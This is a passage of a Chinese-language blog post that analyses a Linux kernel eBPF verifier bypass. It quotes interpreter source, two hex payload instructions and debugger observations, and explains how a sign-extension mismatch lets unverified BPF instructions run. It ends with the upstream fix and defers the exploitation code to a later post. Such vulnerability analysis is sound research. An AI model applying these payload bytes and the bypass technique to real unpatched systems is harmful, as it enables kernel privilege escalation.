[BPF_JMP | BPF_JGT | BPF_K] = &&JMP_JGT_K, [BPF_JMP | BPF_JGE | BPF_X] = &&JMP_JGE_X, [BPF_JMP | BPF_JGE | BPF_K] = &&JMP_JGE_K, [BPF_JMP | BPF_JSGT | BPF_X] = &&JMP_JSGT_X, [BPF_JMP | BPF_JSGT | BPF_K] = &&JMP_JSGT_K, [BPF_JMP | BPF_JSGE | BPF_X] = &&JMP_JSGE_X, [BPF_JMP | BPF_JSGE | BPF_K] = &&JMP_JSGE_K, [BPF_JMP | BPF_JSET | BPF_X] = &&JMP_JSET_X, [BPF_JMP | BPF_JSET | BPF_K] = &&JMP_JSET_K, [BPF_JMP | BPF_EXIT] = &&JMP_EXIT, [BPF_STX | BPF_MEM | BPF_B] = &&STX_MEM_B, [BPF_STX | BPF_MEM | BPF_H] = &&STX_MEM_H, [BPF_STX | BPF_MEM | BPF_W] = &&STX_MEM_W, [BPF_STX | BPF_MEM | BPF_DW] = &&STX_MEM_DW, [BPF_STX | BPF_XADD | BPF_W] = &&STX_XADD_W, [BPF_STX | BPF_XADD | BPF_DW] = &&STX_XADD_DW, [BPF_ST | BPF_MEM | BPF_B] = &&ST_MEM_B, [BPF_ST | BPF_MEM | BPF_H] = &&ST_MEM_H, [BPF_ST | BPF_MEM | BPF_W] = &&ST_MEM_W, [BPF_ST | BPF_MEM | BPF_DW] = &&ST_MEM_DW, [BPF_LDX | BPF_MEM | BPF_B] = &&LDX_MEM_B, [BPF_LDX | BPF_MEM | BPF_H] = &&LDX_MEM_H, [BPF_LDX | BPF_MEM | BPF_W] = &&LDX_MEM_W, [BPF_LDX | BPF_MEM | BPF_DW] = &&LDX_MEM_DW, [BPF_LD | BPF_ABS | BPF_W] = &&LD_ABS_W, [BPF_LD | BPF_ABS | BPF_H] = &&LD_ABS_H, [BPF_LD | BPF_ABS | BPF_B] = &&LD_ABS_B, [BPF_LD | BPF_IND | BPF_W] = &&LD_IND_W, [BPF_LD | BPF_IND | BPF_H] = &&LD_IND_H, [BPF_LD | BPF_IND | BPF_B] = &&LD_IND_B, [BPF_LD | BPF_IMM | BPF_DW] = &&LD_IMM_DW, }; u32 tail_call_cnt = 0 ; void *ptr; int off; #define CONT ({ insn++; goto select_insn; }) #define CONT_JMP ({ insn++; goto select_insn; }) FP = (u64) (unsigned long ) &stack [ARRAY_SIZE(stack )]; ARG1 = (u64) (unsigned long ) ctx; select_insn: goto *jumptable[insn->code]; #define ALU(OPCODE, OP) \ ALU64_##OPCODE##_X: \ DST = DST OP SRC; \ CONT; \ ALU_##OPCODE##_X: \ DST = (u32) DST OP (u32) SRC; \ CONT; \ ALU64_##OPCODE##_K: \ DST = DST OP IMM; \ CONT; \ ALU_##OPCODE##_K: \ DST = (u32) DST OP (u32) IMM; \ CONT; ALU(ADD, +) ALU(SUB, -) ALU(AND, &) ALU(OR, |) ALU(LSH, <<) ALU(RSH, >>) ALU(XOR, ^) ALU(MUL, *) #undef ALU ALU_NEG: DST = (u32) -DST; CONT; ALU64_NEG: DST = -DST; CONT; ALU_MOV_X: DST = (u32) SRC; CONT; ALU_MOV_K: DST = (u32) IMM; CONT; ALU64_MOV_X: DST = SRC; CONT; ALU64_MOV_K: DST = IMM; CONT; LD_IMM_DW: DST = (u64) (u32) insn[0 ].imm | ((u64) (u32) insn[1 ].imm) << 32 ; insn++; CONT; ALU64_ARSH_X: (*(s64 *) &DST) >>= SRC; CONT; ALU64_ARSH_K: (*(s64 *) &DST) >>= IMM; CONT; ALU64_MOD_X: if (unlikely(SRC == 0 )) return 0 ; div64_u64_rem(DST, SRC, &tmp); DST = tmp; CONT; ALU_MOD_X: if (unlikely(SRC == 0 )) return 0 ; tmp = (u32) DST; DST = do_div(tmp, (u32) SRC); CONT; ALU64_MOD_K: div64_u64_rem(DST, IMM, &tmp); DST = tmp; CONT; ALU_MOD_K: tmp = (u32) DST; DST = do_div(tmp, (u32) IMM); CONT; ALU64_DIV_X: if (unlikely(SRC == 0 )) return 0 ; DST = div64_u64(DST, SRC); CONT; ALU_DIV_X: if (unlikely(SRC == 0 )) return 0 ; tmp = (u32) DST; do_div(tmp, (u32) SRC); DST = (u32) tmp; CONT; ALU64_DIV_K: DST = div64_u64(DST, IMM); CONT; ALU_DIV_K: tmp = (u32) DST; do_div(tmp, (u32) IMM); DST = (u32) tmp; CONT; ALU_END_TO_BE: switch (IMM) { case 16 : DST = (__force u16) cpu_to_be16(DST); break ; case 32 : DST = (__force u32) cpu_to_be32(DST); break ; case 64 : DST = (__force u64) cpu_to_be64(DST); break ; } CONT; ALU_END_TO_LE: switch (IMM) { case 16 : DST = (__force u16) cpu_to_le16(DST); break ; case 32 : DST = (__force u32) cpu_to_le32(DST); break ; case 64 : DST = (__force u64) cpu_to_le64(DST); break ; } CONT; JMP_CALL: BPF_R0 = (__bpf_call_base + insn->imm)(BPF_R1, BPF_R2, BPF_R3, BPF_R4, BPF_R5); CONT; JMP_TAIL_CALL: { struct bpf_map *map =unsigned long ) BPF_R2; struct bpf_array *array =map , struct bpf_array, map ); struct bpf_prog *prog ; u64 index = BPF_R3; if (unlikely(index >= array ->map .max_entries)) goto out; if (unlikely(tail_call_cnt > MAX_TAIL_CALL_CNT)) goto out; tail_call_cnt++; prog = READ_ONCE(array ->ptrs[index]); if (unlikely(!prog)) goto out; insn = prog->insnsi; goto select_insn; out: CONT; } JMP_JA: insn += insn->off; CONT; JMP_JEQ_X: if (DST == SRC) { insn += insn->off; CONT_JMP; } CONT; JMP_JEQ_K: if (DST == IMM) { insn += insn->off; CONT_JMP; } CONT; JMP_JNE_X: if (DST != SRC) { insn += insn->off; CONT_JMP; } CONT; JMP_JNE_K: if (DST != IMM) { insn += insn->off; CONT_JMP; } CONT; JMP_JGT_X: if (DST > SRC) { insn += insn->off; CONT_JMP; } CONT; JMP_JGT_K: if (DST > IMM) { insn += insn->off; CONT_JMP; } CONT; JMP_JGE_X: if (DST >= SRC) { insn += insn->off; CONT_JMP; } CONT; JMP_JGE_K: if (DST >= IMM) { insn += insn->off; CONT_JMP; } CONT; JMP_JSGT_X: if (((s64) DST) > ((s64) SRC)) { insn += insn->off; CONT_JMP; } CONT; JMP_JSGT_K: if (((s64) DST) > ((s64) IMM)) { insn += insn->off; CONT_JMP; } CONT; JMP_JSGE_X: if (((s64) DST) >= ((s64) SRC)) { insn += insn->off; CONT_JMP; } CONT; JMP_JSGE_K: if (((s64) DST) >= ((s64) IMM)) { insn += insn->off; CONT_JMP; } CONT; JMP_JSET_X: if (DST & SRC) { insn += insn->off; CONT_JMP; } CONT; JMP_JSET_K: if (DST & IMM) { insn += insn->off; CONT_JMP; } CONT; JMP_EXIT: return BPF_R0; #define LDST(SIZEOP, SIZE) \ STX_MEM_##SIZEOP: \ *(SIZE *)(unsigned long ) (DST + insn->off) = SRC; \ CONT; \ ST_MEM_##SIZEOP: \ *(SIZE *)(unsigned long ) (DST + insn->off) = IMM; \ CONT; \ LDX_MEM_##SIZEOP: \ DST = *(SIZE *)(unsigned long ) (SRC + insn->off); \ CONT; LDST(B, u8) LDST(H, u16) LDST(W, u32) LDST(DW, u64) #undef LDST STX_XADD_W: atomic_add((u32) SRC, (atomic_t *)(unsigned long ) (DST + insn->off)); CONT; STX_XADD_DW: atomic64_add((u64) SRC, (atomic64_t *)(unsigned long ) (DST + insn->off)); CONT; LD_ABS_W: off = IMM; load_word: ptr = bpf_load_pointer((struct sk_buff *) (unsigned long ) CTX, off, 4 , &tmp); if (likely(ptr != NULL )) { BPF_R0 = get_unaligned_be32(ptr); CONT; } return 0 ; LD_ABS_H: off = IMM; load_half: ptr = bpf_load_pointer((struct sk_buff *) (unsigned long ) CTX, off, 2 , &tmp); if (likely(ptr != NULL )) { BPF_R0 = get_unaligned_be16(ptr); CONT; } return 0 ; LD_ABS_B: off = IMM; load_byte: ptr = bpf_load_pointer((struct sk_buff *) (unsigned long ) CTX, off, 1 , &tmp); if (likely(ptr != NULL )) { BPF_R0 = *(u8 *)ptr; CONT; } return 0 ; LD_IND_W: off = IMM + SRC; goto load_word; LD_IND_H: off = IMM + SRC; goto load_half; LD_IND_B: off = IMM + SRC; goto load_byte; default_label: WARN_RATELIMIT(1 , "unknown opcode %02x\n" , insn->code); return 0 ; }

还是老样子,从第一行payload \xb4\x09\x00\x00\xff\xff\xff\xff开始看

这一句payload在真实执行中,将会跳转到以下标签

1 2 3 ALU_MOV_K: DST = (u32) IMM; CONT;

也即将立即数(IMM)赋值给寄存器

这里我们要尤其关注DST以及IMM的类型

1 2 3 4 #define DST regs[insn->dst_reg] #define IMM insn->imm ...... u64 regs[MAX_BPF_REG], tmp;

从上面可以看到,DST为无符号64位整型,而IMM,则是有符号32位整型

经过DST = (u32) IMM;语句,IMM被强转为无符号32位整型并赋值给DST

但是,由于DST为无符号64位整型,所以IMM需要扩展为64位才可赋值,由于此时IMM为无符号整型,所以原来的0xffffffff将会被拓展为0x00000000ffffffff并赋值给DST

接着我们来看第二句payload\x55\x09\x02\x00\xff\xff\xff\xff

这一句payload将会跳转至以下标签

1 2 3 4 5 6 JMP_JNE_K: if (DST != IMM) { insn += insn->off; CONT_JMP; } CONT;

也即判断DST是否等于IMM,那么如果你还记得,在虚拟执行中,这两个值是相等的,所以并不会执行跳转,后续执行第三、四句payload,从而退出bpf指令的执行

但是,在真实的执行中,却出现了一点问题

我们同样关注DST以及IMM的类型

此时,DST仍为无符号64位整型,而IMM,也仍是有符号32位整型

接着判断两个值是否相等DST != IMM,此时DST为0x00000000ffffffff,而IMM却由于是有符号32位整型,所以需要先拓展为64位才可以进行比较

那么IMM将会如何扩展呢?

由于IMM为带符号整型,所以原来0xffffffff将会被拓展为0xffffffffffffffff

那么,由于0x00000000ffffffff != 0xffffffffffffffff,故而执行跳转,执行了本不该执行的,虚拟执行中未进行检查的我们的payload的剩余部分

看到这儿,相信原理已经十分清楚了,此漏洞就是由于内核不当的符号拓展导致了bpf解释器在虚拟执行以及真实执行时的解释存在差异,从而使得未经安全检查的bpf指令得以绕过bpf虚拟执行中的检查,被内核真实加载并执行







附上debug图

执行判断语句

可以看到此时恰好是漏洞的触发点,将要执行比较DST以及IMM的值

此时DST的值为$rbp+$rax*8-0x278处的值,可以看到是0x00000000ffffffff

此时IMM的值为rdx寄存器的值,如下图所示

可以看到为0xffffffffffffffff

同时,你也可以看到<__bpf_prog_run+2265> movsxd rdx, DWORD PTR [rbx+0x4],此句便是执行了IMM的带符号拓展至64位的操作

最终由于两值不相等,从而进入了不该进入的分支,从而执行了未经校验的bpf指令

修复 此漏洞在如今的linux内核中已经被修复,来看看linux-4.15版本中如何修复此问题

主要的修复工作是在check_alu_op函数中做的,其中虚拟执行过程中的许多结构体经过了大改,所以简单叙述一下

在存在漏洞的版本中,我们第一句payload中的赋值操作,是由以下语句完成的

1 2 3 4 5 6 7 else { regs[insn->dst_reg].type = CONST_IMM; regs[insn->dst_reg].imm = insn->imm; }

而在新版本中,是由以下语句完成

1 2 3 4 5 6 7 8 9 10 11 12 13 else { regs[insn->dst_reg].type = SCALAR_VALUE; if (BPF_CLASS(insn->code) == BPF_ALU64) { __mark_reg_known(regs + insn->dst_reg, insn->imm); } else { __mark_reg_known(regs + insn->dst_reg, (u32)insn->imm); } }

先来看看__mark_reg_known的实现

1 2 3 4 5 6 7 8 9 10 11 12 static void __mark_reg_known(struct bpf_reg_state *reg, u64 imm){ reg->id = 0 ; reg->var_off = tnum_const(imm); reg->smin_value = (s64)imm; reg->smax_value = (s64)imm; reg->umin_value = imm; reg->umax_value = imm; }

那么在新版本中,我们原本的第一句payload将会触发__mark_reg_known(regs + insn->dst_reg,

(u32)insn->imm);操作

可以看到我们传入的立即数将会先被强制转换为无符号32位整型并传入__mark_reg_known函数中

注意,__mark_reg_known函数对应的参数为无符号64位整形,那么被强转后的立即数值便会进行32位至64的无符号拓展,也即0xffffffff -> 0x00000000ffffffff

接着,我们看看tnum_const函数的实现

1 2 3 4 5 6 7 8 #define TNUM(_v, _m) (struct tnum){.value = _v, .mask = _m} const struct tnum tnum_unknown =0 , .mask = -1 };struct tnum tnum_const (u64 value) return TNUM(value, 0 ); }

可以看到,此函数即是保存了0x00000000ffffffff 的值至reg->var_off.value中

继续,我们来看看原本第二句paylaod的执行情况

在原来版本中,“恒跳转”由以下语句判断

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 if (BPF_SRC(insn->code) == BPF_K && (opcode == BPF_JEQ || opcode == BPF_JNE) && regs[insn->dst_reg].type == CONST_IMM && regs[insn->dst_reg].imm == insn->imm) { if (opcode == BPF_JEQ) { *insn_idx += insn->off; return 0 ; } else { return 0 ; } } other_branch = push_stack(env, *insn_idx + insn->off + 1 , *insn_idx); if (!other_branch) return -EFAULT; .........

而在新版本中,由以下语句判断

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 if (BPF_SRC(insn->code) == BPF_K && (opcode == BPF_JEQ || opcode == BPF_JNE) && dst_reg->type == SCALAR_VALUE && tnum_equals_const(dst_reg->var_off, insn->imm)) { if (opcode == BPF_JEQ) { *insn_idx += insn->off; return 0 ; } else { return 0 ; } }

可以看到主要的差别就是第四个判断条件,那么来看看tnum_equals_const的实现

1 2 3 4 5 6 7 8 9 10 11 static inline bool tnum_is_const (struct tnum a) return !a.mask; } static inline bool tnum_equals_const (struct tnum a, u64 b) return tnum_is_const(a) && a.value == b; }

可以看到,insn->imm在被传入tnum_equals_const后,被强制转换成了无符号64位整型,也就是说进行比较的立即数进行了这样的转变0xffffffff -> 0xfffffffffffffff

接着进行比较,从上面的分析中我们可以知道此时reg->var_off.value的值为0x00000000ffffffff ,那么return tnum_is_const(a) && a.value == b;就如下所示

return 1 && 0x00000000ffffffff == 0xfffffffffffffff; = return 0

也就是说,判断条件不成立,与旧版本就此停止不继续向下执行不同,新版本由于判断条件不为真,于是将会继续执行,将可能执行的分支进一步检测,从而避免了加载我们的恶意bpf指令

后记 payload中实际利用的代码部分还没讲,后面再写一篇,顺便可以讲些linux内核中的一些重要结构